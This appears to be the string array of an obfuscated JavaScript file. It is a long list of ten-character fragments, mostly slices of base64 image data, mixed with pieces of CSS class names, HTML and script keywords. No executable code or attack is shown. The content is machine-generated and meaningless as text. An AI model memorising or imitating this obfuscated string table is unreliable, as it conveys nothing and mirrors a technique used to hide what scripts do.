"3cfY99v9bg", "/EA91xcA9R", "9z8TJPdyMQ", "wLzbvgHhER", "xJUX/P2n2B", "vu0RP12C89", "hT1kqgX7RD", "k8kDHU62CE", "APIbSSWAwQ", "TsCt5l5lec", "L1skFRDwCA", "v5ITACh4MQ", "SHqVcyLek0", "3MOmKF/52L", "kiRypwVDlM", "CH6inFAH1N", "EdsvjNC7dY", "V7WQ44DBhS", "WYqCW2q4nd", "OHSMuTVx23", "GhT1AADm8R", "tAvUJGQ7AB", "DpCtxlwjvo", "kKvspXE93M", "Tltu3cfY9/", "AcgRcaAE5H", "ANQL7mFlBv", "7mGiHgAAwH", "JepUdJwt6T", "EHGBc4nDxg", "ZmUC/jB/UK", "6MIbcexWle", "Ejlu4+Ws4B", "t+9EKJyAPo", "7BhbMsA9Ii", "T9Q7aoeNiU", "dPwund8UYM", "B78IiqFeES", "yeI6QaBeIa", "syQL3CRVCv", "enADgSUS9y", "n81fMvD/H8", "CgLnGmMGOp", "QCgjTctAOA", "JyEKYRC4Ch", "HTVG+8rF79", "aIenfOPynq", "nUNHiHqlee", "e3tatOCjq3", "32j/+YeAAD", "94oeLEFpGH", "YEvVW80ksO", "qGJOg+pq3/", "FCv7k9oUPZ", "PioEh58wA6", "d/DPkNBkYc", "99LGcM+vxI", "4NhU56Tjb+", "AA8nahX2SH", "zqbdwh6nUf", "bGdYqjX9De", "QD94B6E3to", "h7gHAMfgN3", "hoHencKoGL", "zZlCM+Jmff", "t2HRL2JO6w", "QNAvUKGaBe", "EUMQiNwSqG", "orm: trans", "NBX61e4B9Q", "jJAve4CUC+", "vsBgW9YJ5U", "wFuihoSj+E", "KHi3No3lpN", "wHUwAA4HCW", "4xxVZt77Lv", "EYOQM6sYE7", "ACI4Z6Df9J", "display", "83ltUcTHYW", "CjqXWCH5R2", "qXnbvh9ehi", "GCOGenV/Qo", "k4GnYlNGUp", "mWHqNc8KOo", "GiXmWHqNc8", "9+7RPfO0Hj", "AMATehX3RL", "ynMK3S8mnc", "        <d", "Le1O4h63QO", "T1R7+Adbn5", "fpQAWJKoV9", "YSQL1ChkNw", "6jMfRRM++b", "aBeIaMh+FE", "aPQqMb3FoH", "iHqiXs8dol", "UKfqBedwFQ", "TP6CJVw44H", "u/htQnq5TM", "Um7zDYljUC", "cOUS8cFvWC", "gAAHM3DHgA", "pjFiqFd1pn", "iyegEy8IBt", "OPynqZeIeA", "TAep1F4B6w", "nxXS+CxpHV", "edLva", "/7lRoLencE", "o0GvWk7rC6", "R1oEqXKYML", "IehN3WA2Le", "CAJewAAwDO", "2DuAcA++E3", "MzM90wYFfE", "78PNyLwd6D", "HgbDpjwnG3", "DhH/YcT/ps", "kwW+9qnKev", "+4h5UZ1Mv4", "O+VAerlMw6", "U2/UHre/8o", "ohASAukUQm", "MCX0noSId6", "S9/fYQ9Trm", "ugcu/7W4Bw", "7VoKgHAABk", "ipUMIIaf+k", "/m23/V//S5", "jZF+arT94u", "CPiD5dHmJ0", "H3sBw0JwEx", "__logo-dr-", "6rv1KY8pv+", "F9pCYQb2dD", "ADWz926z5/", "pKiXiXsAwG", "sD1MtnXAzq", "J6C6iX84N6", "AAwAN6G/dE", "RD1ugdWuYO", "KhnMQD1bq3", "voQTAC9RBC", "oVgL2iIgaB", "yvI7cXAPm6", "Q75sf1BsOB", "v2vvRP7uFm", "0W94PwTol4", "IAQ+9i1nwv", "R7855Ua9pU", "ieNZTUPIsf", "uM+Ac9R9O+", "7puj07/SOI", "SMyg3k4GqN", "ol4wL+olh0", "cuM3B+I9Yi", "txeDgmdc77", "2Tdqg4KOpd", "z3iPuvbod4", "HQ1HUy6Exs", "Ua97QNSbfI", "tADRL2Jd7h", "KQxheIh5+J", "3JyOb79ki5", "/1ImgcWb0A", "euCfqVd4h6", "FTlK987N69", "/5H2/darvA", "l0EhxjuxUo", "Bo89GEy+yP", "ADAht+T/My", "S1BwD5sLde", "PAAA4kE82A", "3AMAqHvxYw", "gn+YF6ri8A", "iuqc83IkeJ", "9zQjUQwiht", "EQAAeBpR78", "9//f7s+2RL", "qgXpMf1Ksy", "i6ad2sMoN6", "JAPVAvSY/q", "9jKi3z7yoV", "iq52kQfLvY", "iQ85ymyFnz", "GlDMNFjmIy", "SyGmf", "JMF6hUyQL3", "Mpz2nbvPsa", "fNhbr0Uz7L", "DGrtu", "mpuCfqAQAA", "q/vHUG/JIP", "vXxGQOmWMM", "SBNTTjEA9h", "mfelf3Mu5U", "KOolUS86L+", "xE0fI1KmHe", "6VT9Qr6sAq", "pVzUA9wQ/U", "HfEFBvUKGI", "NR1MuhMbMq", "vgHhHRd3kw", "+j825YD4n5", "1AvOi3pdA0", "8SXPs37G9Z", "PAIPEwAATy", "+y2D64HM4Y", "N6diGRufdP", "B8605+SJe/", "gydu3dfoId", "RU+ByGY2nm", "1Bu6AagX2E", "7+lz/4O8Q9", "U7aticE5U4", "EhFRmGxCRH", "8ayGrsQesJ", "rHfFGDHUq/", "9JKMiDNwjI", "d7UMUe+EHW", "+oVikC9khH", "fonnv8e1E7", "AK98jHuiXv", "McDDAAAh4v", "jUA8hhPxiE", "hh/wlm56lh", "GIY6t0uhoH", "/6ApMmuieE", "f0z/9zcI8+", "ugIA4HG+Yg", "zd5O4kC3Kd", "Qgao11wE6i", "+p9Xj/7+98", "xB1WF4h6ol", "ILaUWuAfUG", "HiHoT73BxW", "CAvfISA8Ap", "iX28DAD9Qo", "7BD1modEvS", "yEX99bi3rJ", "JUO9L4B4RE", "eIGoJ+o1zY", "B1JMzgHrNR", "l9VAwAvUeG", "UUmxhrXI78", "AAjPEgCAMA", "oNPUDUW+YO", "zL2zPOvDQf", "v3L2F9yUe+", "4HDygPU95w", "SB9iwqHzMF", "6bLhgYcM4M", "/U223+xXfp", "bXr71qJeJe", "G94XBQL6iH", "q+wQ9ZqHRL", "qNc9sJeol4", "NZ705hVPaJ", "e0DUm3yH4r", "vDGnEN9SvU", "d5h3hzIOmn", "CtkNAQ/asB", "Peb/lMbE+e", "oPyPr31XgD", "DAOTOcG+fQ", "YF6CKHR4oV", "DuIewAAAM/", "AwEWNxD1Rb", "93P8Y3cPDv", "BgQDL2ArDe", "AveAeVmZQL", "IzSvO33Y1M", "zqPclcI+Iz", "n0fe4DRlzb", "Pinrp1FEvE", "qKv2be0C9C", "e0REVQL1Ch", "AaUa+yQ9Rr", "4Agh9EVqhX", "gvDCEiRMaV", "Hn6aP/MKCe", "yBnubrdJwT", "XncBUC+5h4", "9QNSbeIeLw", "du8+xr7f7n", "6uGUA9oF5r", "7Ww2DYlOdk", "6gmx2RESgX", "irGRALZSuQ", "7h2/9Ynxy9", "9Ae4NHnDcG", "OhwMCQXe+G", "CKHzOHsHyK", "z89Qw5NXEZ", "gcgVPEmATd", "mIi9JFA0MI", "syHX6WWQOC", "X8YN63TcA9", "G1AvqwVAI1", "ywZFPQCYzx", "vQXUy/lBva", "3n2HebS4y7", "B4ABZ3BP1D", "1Ltz/r1/+K", "4D1OsuAPWC", "1cBqjXXQDq", "Xci8Ge0/U3", "yBypAJHlcO", "hc6Qv2LzYB", "TL+UG9oRuA", "lYygXpIB6h", "gcBj+oRGHz", "osZgXummmF", "nDKyT13f7o", "SHqNQ+Keuk", "QL6EHwQjUQ", "OIZ6RQxCzq", "uQjUW0C9XA", "66AwF6gX3U", "qcPOnQvyrj", "juBzYr6HB7", "51s+4HhLzJ", "RAK+6P4pe2", "Rw71YXpfrg", "c82czff9Yc", "B8NXA4AicI", "E5ZE5ORE7C", "7V75ubq68E", "HRNQuD06ig", "PIwAAcEnUu", "+3d/3V/uER", "XnJBgDYGFG", "sNhvbzNTGZ", "IVFv4g6rC0", "wDztQeGori", "Fw93FvJ78E", "1PecAoy116", "yFQb4Eerhl", "cYfVBaKeqN", "S38xI3DPVD", "f+rxT//Dfx", "E9tNveOYII", "ccDpCtxlwj", "ZOL0rxoihX", "nqF+Yhv+eC", "yGoNYHsv+w", "rT94udYmv7", "ze) !impor", "ObnKmOwbbx", "zbH36gnjsc", "lowed {\n  ", "qrzN9h8DJR", "8uh+yFE4Ez", "QD1Qr8kP6l", "s76PPcDoS5", "AVd7FPVGve", "B6jUXgXoLq", "GR+DU7xOo1", "wk6iVRL9oh", "aAENv0RGDH", "EJoWZXgHlB", "iFyuk0MMod", "eigYgXqPDK", "dERO9kkyCi", "wZQL1yBlCv", "Yn7N3Mu51+", "5vi7w4H/8e", "5eFLjsAD8h", "xAPfQ28WNC", "gZQr7sAqJf", "3tERHRH2dy", "I3TfP57TMx", "HmwOiXjYo6", "vUyflCvUAT", "Q5do5Iu/cW", "MA9U80wPKf", "eFMa+BAX2s", "oKgHADw6Dx", "sIaheS2oEN", "uk4GnYlNGc", "3hcfdZi8y8", "/DwVHELgvD", "ve2/3+ftIO", "/R+MfEN7aB", "Pn3T/5V3/x", "qbdwh6nUfE", "raffic-but", "gn: middle", "Ln5E4ROu4l", "mUK+QAeo1F", "6SQaoV7gI6", "eHmf4h6PQd", "Av6nW/gKg3", "UC9Qgao11w", "dVheIeqJe0", "1NhbNS/pbV", "kM/0osiBcv", "Dv1AMAAO6F", "+UK9QBOqVj", "Dehk/qFcoA", "c0VxbYSQL1", "VAKgH6jX7Q", "RaBeyQjqJR", "7vj6Gy9a8J", "MoN6GT+o13", "YWfufeRqJc", "/uT9C8Ur2r", "945gPUuYrn", "rO64gan7Rc", "5zIkcc2v/F", "+ASo9yVwj4", "Rb03xD0AAI", "mJvdsZNHyN", "AADYgxc/Sw", "t7h5hdFvZo", "b9/1ebinUw", "KqLcxIOq99", "R7+SsCwD0i", "1CEahXMl4R", "6SMzXeicO7", "9RDDeKHgtD", "dPPvFv2J+z", "5V3/xiBgi+", "cAHw1MDgCp", "povrThkDnH", "xIQ3zoNDFu", "k4AAHZJ1Kv", "VTNQT/AD9Z", "MKWf6sk/c2", '"#image0_6', "AWdqDw1F8Y", "Wv6tPaBepx", "kjU27xD1BP", "uA48lZ611N", "Et+UdSrGRD", "Ua9qUNQDAH", "cT/psuGBhw", "XGve/Wf/Gb", "UG8nA9TrLg", "kA4BA3cU/U", "dtnSQ1yhuC", "5lh6jXPCjq", "+McukYlXfq", "rdDxD1jhH1", "h38xnm3eYi", "PdWRZC7BgZ", "lxL14juuFv", "r3p0bv8Glx", "TW0p2jeK0Y", "MDBfMIBAAD", "JQx1KtjeBr", "YfFsKgXzIt", "801Dv8/rBH", "JecugiUS84", "XdNOAwYUs7", "CggIiJ+IHI", "KnLduYqTvL", "ACcmZdhAIA", "F1Mv5Qb2hG", "rAAbtfAqFt", "J7CqOwTpR4", "9u4Fevgw/d", "APqBfRwKwL", "roFb/1rcAw", "rAa9nc7mBf", "iXoAAPD4/F", "Og/EEiBxKc", "Q87ooT+ol8", "3Hy1nAZv+Y", "75.8901C5.", "MygXsYP6hW", "ol4l7AADv8", "f2Po1N9jZf", "8SLn7ZuTgK", "Se8O7hNb75", "US90S9HXd4", "TGFQ8GR3UC", "P/KUUTgjgq", "t6RX9SA6Nd", "exBxh9aVOe", "gDqJfdwMQP", "gCAIO6JeoU", "epoRqIfQmu", "4aoV3GHqFc", "Wj8kOMdcNJ", "sG1jECxy5A", "yLqRfOi3tA", "GTOMdQrYhB", "yQVEPALZ5c", "Pu6A/JwOg8", "mcC/AnxPY1", "wG83b2adtc", "5FT4HIRgoX", "Dq3VrJ78EZ", "z2/iTEIbra", "AB4Ni+cAMA", "jxFCv7k9oU", "yfQ8KdTDFs", "L17wyDo3Sq", "vCADwIH546", "yQVEPAIBH5", "tD4l4JtkXd", "M+QQ2YsHcc", "7gFRb/Idis", "CxpHVC5CBB", "zFQ/q/DHgK", "M1BP8QD2lC", "iePH2tNnzB", "\n    <div ", "ALm/jnqgHA", "Viel/vDGUO", "iXvcBUW/yD", "g28YgWPNK9", "8TNQT9abus", "lTg0Dic/QH", "PAPbPb+YAJ", "drUPgOGtgJ", "0I1APvUH8g", "6cIInPIfjC", "U9QBgH97MA", "HTwJnAXQbg", "Q+AR+CNBAC", "LesMXi3oTd", "CQAAm+HlFA", "YDVGvskPUa", "yv7RKlHj+Z", "6rnBfvIdGh", "widdhODzOF", "NwD1AntIAk", "6ZaobhOcVf", "IZ/pwwGHD3", "D9VxfANRL7", "5.74 150.8", "GW+rU5+RJh", "EA9W6t5Pfg", "6IepUdol7X", "MM3oA94iIi", "be5O2PgWx2", "wY5tm8YC7W", "ACYwFcXAgC", "1/9wghhL5V", "ZPayjgEDpn", "HeBHZZ3iHq", "YYv2PZicPD", "uAnU+xK4R0", "AT+HAACIep", ";\n    obje", "inFP1CutMn", "Gw7vE496JL", "sk2ktqJS7Z", "n3wZXT7lRR", "1S3t4xv7/G", "tfjeBejfxF", "vQeu83Avhn", "OStGpqK5sk", "7U6xrouYO4", "ERHuyORBRk", "1PHo+J87EB", "eaAdSrmoF6", "AekgBQD9Rr", "XhC+L27gV6", "+gBot7EO1w", "SAau+jociR", "kNAQ/asB5U", "EA9hNBM8XI", "yh+yH7adsW", "H4eUeAIAvE", "u5dj1/fw2g", "1Bt6AVFv4g", "ESzZIMhohC", "L+EG97iJQL", "9cmqJfPaAx", "IenfONy7N4", "HAABkPLADA", "kg0aUF6hUy", "xz+FQjm1bk", "7fBca4Aced", "IXO4EPASV3", "YyBfdq7CCJ", "+r/zb29LzD", "wM1AIkQOUo", "OQdSr7BD1m", "gn-items: ", "PWaC0G9BdT", "Gp7w9YGAf2", "C4LwwhIkTG", "7/3XyM/dEv", "NQL7mFlBvU", "X50W94eV7j", "kwHqdReAes", "XJ56WcEhOA", "lQ6CexQDUu", "ejfxF4G20Q", "VbWdbgXIse", "/qDYeDekE9", "NkoX6YQL1C", "Ac7USEASew", "pO/07vGOLf", "uM+TMeQkK7", "lXm+KBhHbL", "uxPGHK8A87", "eGAw4SRfRG", "dol7zoKiXR", "UIoRM6oA7c", "APhoHfdEvX", "F5QD4YioN4", "iHqNc9cJSo", "E6i3QwzUDq", "owVgUfqguH", "9boLgHrJPV", "iED1GsuBPU", "2CVDlMGNnH", "IEADg4Ua+y", "vb9RaxbcRh", "R/NKWw8nZT", "1FM+BOpZDE", "X5VxpQOMZf", "FPQCelTcfA", "6zzrKa1/an", "el1FQL0DqC", "AACe1NcnP3", "mSxsOmaNc6", "Q0NR/CFo/J", "A6gH1Wv2Vw", "uIfND9ecd8", "yBlCvqwiod", "JOpN3GF1ga", "5sz/j1jTWI", "4fyDifhW4X", "GOrV/QkNyn", "oF7hgnm3ph", "IAkA9UK/JD", "B4S84wewD2", "ot72vKiXHB", "OgnsUA1Lu1", "ot6OO7z6D6", "HN4/6o0GvW", "I+4B5QT85g", "gPIaBuIWQj", "O4MoJ7s7wj", "IBqromfeym", "NCNRDCH2TW", "GnDeFsS9Bg", "hNCr9YR7QL", "D9Zr8oF6VE", "9ZJ7uPqZd8", "44AgAAqxL1", "7jAGsh8UYn", "wB4SM6i3kw", "F63QVAveQe", "dAPYsBqHdr", "+F4DQN+u/+", "QGdUtTXNnw", "IvPucpt597", "u99NoN6H+M", "BwRL3KDlGv", "OFhBuoVMoB", "6gf135b+5p", "SojqJdkXBj", "rNg6KeqBee", "BqjXXQDqBf", "kGi5xnFUEO", "J7bepZxpT3", "dth: fit-c", "4yQcA4IqoV", "r5AB6jUXgn", "npFDELOrGK", "6JhwoAgCf1", "E/wA/WUIqC", "fYxTaZQ8eB", "CdZxz1R78Q", "PclcI+IiGh", "PzsA0AADyl", "H6vSwHHAYM", "bo3eLGMb1c", "jein+VpqJd", "ERxctmTET0", "X5nTi4h01R", "QT+SMo28lc", "uCfqJXeIes", "qVHaJe85Co", "9n1phz+jOg", "Xg8k9CIbU8", "wDjLbUqc/J", "HdNTOaQOcZ", "J+IHIhHmh4", "wT3sXQWQOm", "Yf+kw4FuzN", "cAwAAYIAPl", "lAPaBeawZQ", "H2z8sMuB0h", "/1l3tEw/IX", "KvsEPWaB0W", "mTET0IQL1C", "ol6lR2iXvO", "match", "GUA+o1+qvF", "Gol4l7AADA", "UK9QBOqVjK", "v07vWOIfyc", "ize)) / 4\n", "Gx7Y0DSeSw", "gXIseQQ8fw", "eok9PMxAvU", "cxFQ7wDqSX", "oiySSoF6hQ", "BOpZDEC9Wy", "d4Jzbv5jPM", "3Tz7xb9ifs", "9kh6jUPinp", "FfIaAh+1ID", "23buPse/3i", "fqNc2LelWD", "Q72qs5sGZZ", "7AbWZe5TmF", "3KDlGveVDU", "D9TrLgDqJf", "TPkyH6GnEo", "ubeyAqRM4k", "IOrdrDJ/h8", "E5pA54QSOe", "7sVQD8hBCP", "AgCtekABgk", "/h8HLRL2Td", "YAgCfwFVgA", "wC4gK24J+q", "IABES9yg5R", "HcsJeqdtMO", "dt9+5j7Ps9", "HgMUngHQP7", "CtmJFwMihk", "uJ7GAwD9T5", "Q8HR/I4r+Q", "dkECKHzOHs", "9Yr+pPdbPh", "T/MVgcg+CI", "dRbMgiRQ+Z", "zSvVuy2MGO", "t+IJtLwYHz", "BOol5lh6jX", "XA5nDE/1sM", "r/53v3AMA4", "CjqpaGol4l", "cdUxsI/tu7", "gwDkznBvn0", "Iep1Da4e9W", "iIgaBeoVMk", "pP//+rH3jA", "G/UycQ8AAI", "yRlAveZCoB", "ijBjq1f0Jm", "H3u0Yhd7tO", "dlneIeqJez", "NDPy/OvYSz", "Uugno1BlDv", "fznTn9UVNz", "OesFEE7kYB", "DkTOEoVwIS", "-dr-contai", "wcAmKwU90S", "UOwB56o0pw", "MfgN3SAExH", "hjmzizGwT3", "B+d90X+/qD", "PEUK/uT2hQ", "ZQioJ5mBOo", "YSVwBkiY2t", "KmcnxP+SsJ", "WZ72dgn+9h", "1M8owdwj4j", "QdFsOiXjAv", "AALbGB1UAA", "BBCRT3hHlA", "5NTOaQGdUt", "zQF+tv/gL3", "D6gn+4F6ZT", "H8IWj8kPP1", "W6CHawZQD6", "hF6sX+De+E", "8y8ynPadu8", "Dd0A1AvsIf", "wzJldjIF92", "vKjXfUjUm7", "7V+7z7SRV1", "EEzlnpx8c9", "lsND9C6cw+", "GsUa+0hzux", "mFz8SIDzpt", "c74AztYeGo", "kIQAA4I68j", "d5tLjLvLre", "L/AqDa+zhx", "P4E8QOF0Mg", "l2De4l6mbg", "+BtDtxlwjv", "iM9Ai5yTem", "i3cYeo131A", "fAu8bh34ku", "IiOlH+RQbR", "0DDl8BZQFU", "GPt+j7jP2g", "jDxgjq7fqD", "9EP8vbUC/F", "b4gXpyBlBP", "PmQCAACbtt", "1rs6LesPLz", "jUywZFPQCe", "VHoSEWOCoc", "NnzBtheDg2", "h5OwmdydZk", "WSAet0FoF5", "gHqyH6hX9g", "vu0d31iC84", "/JAPUKFz8P", "FA0MIpLKXM", "XOtdTxyU9e", "JiXp3zh886", "tBvQXUy/lB", "pS0AMAAMB3", "B7nK+zgJqr", "F7QD2DnwGn", "BUzL1DvFeI", "vGcpja2LjJ", "6zb1vlieRk", "qVHaJe86Co", ";\n    inse", "yyF7EQJnxc", "qNdwh6iXDI", "nOzd+bJtS1", "fi/LW+OfzC", "xxBw9eohHm", "uBXr4MP3c/", "/sTNK9U76p", "4B6iT08zEC", "v7O+pgZHmF", "JTCLTjHUK/", "5ymyFnzktQ", "3N+Z1Hv1Wd", "n-dr-heigh", "XuAfXG+A+g", "DdE/AUipMg", "E4x1Gv6u2t", "lNvPuYT0Mh", "qAQDcNw9SA", "gO+ud3cZ7m", "AvKgX3yHqi", "o+3J+Sityg", "ATV17z9J5j", "TOcG+fQNSr", "S98LyoN/QA", "A6jUXAvWAe", "3swRkG1Avq", "a6fhde80pq", "2A4aE4C4lu", "9w1APVDvmx", "ADT6o4WfuV", "DPXq/guA22", "HGOr1/Sd+q", "q2ilCq1Sks", "LqVXaIes1D", "whauyKIzCE", "hQgRTROoV8", "MA1eCACAOC", "WANUuyokkY", "AgLm8jAHAz", "n8t7gEAwPF", "DDmyf6WLf4", "/KyBSGfadB", "hByJlVjIla", "0C9BdTLZYB", "nI3SbAeeoX", "ngAgGo/VPi", "rCWMDtPDUP", "p/iLweQeBE", "7AADAVvmwA", "APWSe7j6mX", "gYcM4M58Y5", "AAT+ub/+FX", "04bht7F6F0", "vJlDPLf7yE", "RmT5t3ujJV", "iXsAwJ55kQ", "SFU1b+r/Df", "ekkGqFe4CO", "YOiXpoS9TJ", "D4p6SdSLdo", "yeo4u4EiZO", "lcOEkTaHGO", "ANgoUa+yQ9", "j6h2T04A6+", "MD9WQ/825X", 'ask="url(#', "AD6+DAFAAC", "XibqnbRDxU", "3BA5AP/X5e", "8AP1lCKgnm", "LwYHz7zeeT", "WgqAcAjPAm", "QcAgEt5G/d", "HUq/sTNK9U", "Z3iHqiXusd", "BTFH4J+Pv+", "h6wvuccYLS", "AT+e7kZ+6J", "gEAAPfGJxA", "eU+EVh5zTe", "olw2KegCM8", "dST/QlDjnf", "4GxQA/GovB", "darvAmPcgO", "/0r0+ePrBW", "PYUTmrfpHJ", "nJ3EPcAAJ7", "mXjZA", "1sQ2MNTSVO", "wOGOEyKEUQ", "Ua/7AaKeqH", "XQ9Q7cIfGF", "B6QT0YCoF6", "4E7hERtclD", "rFO076on/V", "T1sfpgz74J", "5WZlAv4wf1", "6/vYA4y+tC", "ftUAPHeFx9", "Qb/rW5QNQ7", "00Zk+bd7oy", "oy116nPypE", "wB4ElGvskP", "e6aaYXhO8R", "zbC/TgDJx2", "Q9YI7RL3CI", "A8p/iLweQe", "PUusMPyDlF", "V34uAeNkX5", "nXfDekjM13", "4i8HkHgRD6", "OCcGc6Nc+j", "3tADRL2Jd7", "FRL4l6BXEP", "RyyH/afYHZ", "YwiA4HcUQe", "GY2l6+0Z+a", "2Q/UqxQC9T", "YVtuyEPIkc", "f841LvvoX9", "EvZN2SA6Ke", "VXaIel2De4", "gagHAAD3yY", "KfKxktEdEG", "wN35lp/+ms", "KTh2aM5+Tg", "XW9ivDvJvP", "hmgHUA+q1Z", "9RrHhT1kqg", "5AufsJsX3D", "41EvE/cAgG", "f/pdf7lHRP", "YVEvOL9w1M", "WeLHDMOHQd", "n4ntydPXas", "/57t/wv/3Z", "pN3GE1LOpt", "494 37.135", "w5cvRufSlP", "T+o99bfGDr", "3BQB4IDdxT", "XNSjqAQDA8", "vOaV6l0Ehx", "+MDzFdpqLJ", "h6zYOiXhL1", "A2yPqVXaIe", "QC+5h0sAQA", "PUPeLlfOeB", "iqEeGiOGej", "F5XEVDvAOp", "N6yExX+udO", "sA9IqL7yYO", "gHkMOUC+kB", "9g0MvMiRCh", "cwKvtkyqHi", "bziH7YejdU", "oF86Je9wuI", "LsoqxkQC2a", "yjfmEa/nsq", "RL34DlFP1G", "5F9wjIqKjZ", "PXdl/avIPB", "t5UW97XtRL", ";\n    tran", "1lCKgnmYC6", "QzDM8p/mIw", "6t3YIep1D4", "/xlDTrN/8v", "2EPWSv5YTA", "+h9s/LDLgd", "PhQiB4XBEa", "tv3qXQqPgp", "Rf8/afYHZX", "mlGoB5C6Jv", "1CsUgXolI6", "iDYmDIOTOA", "an5Bsfv0Xv", "iZUYIoUVVg", "wsEPWCHaJe", "xlwjvoPJ/w", "J1It2NCwU9", "hFLcE/X220", "vSBteIGjz0", "CNRboIdrBl", "x5hbE5f9V4", "o7AbWZe5Tl", "Wah0S9JOpF", "+IF6ShFQTz", "JG9/i2IyhX", "h4sFol6wQ9", "/WUIqCeZgT", "ACAU43EPVF", "xlcDhjkPWu", "AAHp4iQKAF", "LgDqJfdwMQ", "H4v+V8CKiX", "jlgzUAnOCv", "WuFuIbziH7", "1BD9QTykC6", "17Uu0ncAwA", "DKBeVxFQ7w", "cAwBgz7zMA", "oZxPdzEAOv", "jKhZD0ojTn", "NGv5TOMoxP", "Pnn6wFpxg8", "ontainer.a", "DAD9QoZQL3", "sLgHqJPTzM", "9L+olh0S9b", "Becg8XM1BP", "zEVDvAOpJf", "t;\n    lef", "EP/4QxQL+8", "8u4J+o1zot", "utton-dr-c", "NRr7JD1Gse", "UAYB5vgADA", "N8TstcDDpD", "muAcAwEl5E", "aGrcBpYhg1", "Kb8pn+qf4z", "gjqJRmg3ts", "WMSeWlupeD", "AAozzMAQDA", ".logo-dr-t", "XUi+ZFvaEX", "u81Fd5h3hz", "fsB/WKRlAv", "sjxBxgXOJw", "a78TBPWx+O", "F6wT2sAkA9", "YhvnQaGrcB", "rtant;\n   ", "eUYtgKu/jJ", "pTd+NwAAAM", "indexOf", "xHXp31IEb2", "d9A1AP1Pvm", "bye3CGAfWC", "PGKlZ2IURp", "/nDlEvHBb1", "ERzZNNlogo", "rHtgEPB0UV", "TftM/1T/G9", "7oXIMeTQMX", "3yHqiXqtd4", "IG/CDdiSIQ", "ushv3dDuZF", "8dyjq23fZO", "icMQRA8DuK", "AOABol5lh6", "lMx4I9dYZ/", "39e3AMAeC4", "gAADBNMe6J", "3QOHxieYjv", "teLuo95w7i", "Lzot7QA0S9", "4ZoB1APqtW", "zDYljUC+ZF", "uHCH1X89p/", "PBJvKADAO2", "AKCVhzcAAD", "tiEBqDVYyJ", "UE/XC86Le0", "ai3gHq5DFC", "FDNQT/EA9p", "MOA8aUMw0W", "PW6B0S9yXc", "HG+YgoAJhH", "qKcZgXoIIa", "wTqFTJAveY", "OzT3kUQmUP", "sXQWQOmWMM", "3g/E6iXibu", "eOYIIYSQXf", "nr4eof8HK/", "CzqBec7LnX", "sPDUMKWf6a", "CNRDCM0SLz", "BRb268M824", "N+j825YD4n", "4Xh0W9GztE", "0HHAqOLuJK", "5b+5pAuo1+", "exQDUu7WS3", "K1bxPCkd93", "9q5t3Tz7xb", "dlc3jMzPdM", "8a8BoYTkeP", "OH/vXJ0wfW", "1/+5l5vxVB", "D/n4TSgHAa", "Mr8HQYvE/V", "5yD1c/867s", "y9a8JhwJhy", "AMIWoV9kh6", "cOEkX1NjNe", "kyO+REDkKH", "/1uAvXCxV8", "yTqVXaIes2", "aUagHkIIjR", "LwIkcqcGgc", "6sHHmCWLxT", "94iI6Cryn+", "TLv3FjMA9U", "Cf6gXquLwD", "1YzPVfNf7m", "6qHdxY8PIT", "l2dXyHqZeI", "elUzUE/wA/", "ZIeo1D4l6S", "3r01W/O9Z1", "YN9W4Xw0Dv", "X/8RK1srHq", "kDh3jpxRCb", "kXoXQkwW+9", "OgqCfqhedF", "Rb+IOy3lRb", "QiR+WBaEgQ", "zWh4l3jcO/", "rYepHE4Avm", "COrt+oPWd/", "lement", "k/RqUNz5nN", "eo1zwo6iVR", "mgXnMhqLeA", "TAyOlGOrV/", "QtsV1N7K6f", "yvuPYkcQM6", "5UOgnsUA1L", "szqJfxg3rd", "AnOCvJj9zr", "gkWOvIHhoD", "GQfPuUA/bV", "4C6DbCJzUb", "cBOotoF4uA", "FSP07rThE/", "OQ0Fxlylts", "F+S82z/l/z", "94eWi3jp3E", "1EELfIv4be", "qJPTzMQL1C", "8Mnfp7rAw/", "8Jj92LSgfs", "X72s0LsScL", "EA8NRq4p6o", "AF6EPQAAgL", "HebS4y7y63", "9C7A/6hd4e", "f1RL2eeVGv", "Hz/u5AvUKG", "9/cy7ZX/C3", "ghxzvgpPXw", "+wagHqj3zQ", "588fWCtuMF", "8dKmCvpHqv", "dOn5rj1Rb7", "W9SbtsDEo6", "A7AH9RFgcC", "bzcjYM/MZj", "Vxe/cCPXyY", "DRQ6mMUjmA", "iHgAA0BMDC", "+5t1KEfOuZ", "fRL2eQ6Lex", "yDDkNBeBeg", "LgHqJPTzMQ", "25NMaj38k+", "/ubeyJKKHN", "9qUNQDAIBz", "iRfbOA4Igf", "n3fQerhmOo", "kAAA/uY9wT", "dERDRHP/xe", "DUC+whyQA1", "eKgqHeBHZZ", "Kt6408GAB7", "https://an", "eDb6B3TTnc", "+wGBb1gnlR", "ainer * {\n", "D9myBkJPmV", "cKRv/yNWtj", "6Fe4B9Qb24", "6+cKLqHfSD", "CvUATqlYyg", "YN26LhY1Ju", "rZoKgHAADP", "XtAvY4MoJ7", "ng-right: ", "E9DIaBep8/", "wB8iahX2SH", "sAAABNtuKe", "aXqeHOhd5H", "6/4CoF5iDw", "4QxgdA/sii", "H5nUS8T9wC", "G2n+KhCDLl", "AASURBVApR", "3mQVFP1AvP", "bgHqBPSRmU", "0X9pwyBxD7", "euUMoF5XEV", "RMX/EnxXa+", "PxMFxz4NXE", "ADiGFz+PAH", "FkC3ETip3T", "CT1sMjILuH", "v6g29gKg3c", "0K0F6hUyQL", "MLW9MG78Sx", "C9Pw31PBwI", "fq3d1xoKiX", "DyszqJfxg3", "tt4eoBwAA3", "3mJvdsZNHy", "cUCiRBC6PX", "UKRaBeyQjq", "i3oAAIzyMA", "EI1HtkAPWU", "k44Oh3lf53", "nNTPvAdSr+", "ev72AOMvrQ", "XAT1agyg3i", "//ZfxTDvVh", "Dv9wjooPkY", "IOpVdoh6zU", "sEPWCHaJe1", "8Qg5MwqxkQ", "8h+MI6svpc", "QkA9UC9Jj+", "cvx67v4bUJ", "YygXpIB6hU", "+du9ejl3fw", "BXr4MP3c/x", "UQ8EI1HtkA", "ZP+N6SMxn9", "BeoVMkC95i", "5UxnTX9PjX", "gLj6CMi8y4", "7gHQq/ADek", "cy7nX7mXVF", "fQNSrp0l/M", "uYWUG9TJ+U", "SMxn9ADuEV", "r: #333;\n ", "WHeHco4aN4", "7H6N7eJiX2", "qRTtEve4BU", "TN0cA4GF8X", "ANSUhEUgAA", "Ac9R/OOG/6", "TQcGlwD6jn", "wAA9PBXcQI", "3oZP6jXfQN", "zpDYRDPn54", "Iej0HRL3JO", "etmgqAcA98", "euLePbpnnt", "sygnpJBqhX", "QYcpqLQL0F", "C6h1APckP1", "AcBUol5lh6", "gaDe2gMP+2", "YNTLxD0AYE", "QBc2S999td", "wb7TzA7Tw1", 